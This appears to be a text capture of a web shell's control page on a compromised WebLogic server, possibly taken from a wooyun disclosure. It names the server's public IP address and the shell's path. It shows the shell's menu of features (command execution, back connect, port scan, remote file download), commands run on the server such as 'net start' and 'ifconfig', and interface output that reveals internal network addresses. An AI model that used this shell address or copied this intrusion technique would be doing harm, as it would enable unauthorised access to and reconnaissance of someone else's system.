 218.78.217.82:8000/shell/app2.jsp
218.78.217.82:8000 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard |
Execute Program »
Parameter
cmd.exe /c net start > /data1/appdata/weblogic10_3/user_projects/domains/base_domain/servers/AdminServer/tmp/ Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:0C:29:C4:3A:2E
inet addr:10.160.249.13 Bcast:10.160.249.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fec4:3a2e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3698109 errors:0 dropped:0 overruns:0 frame:0
TX packets:1576149 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:532775875 (508.0 MiB) TX bytes:545139569 (519.8 MiB)
Interrupt:67 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:10377 errors:0 dropped:0 overruns:0 frame:0
TX packets:10377 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5971389 (5.6 MiB) TX bytes:5971389 (5.6 MiB)
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org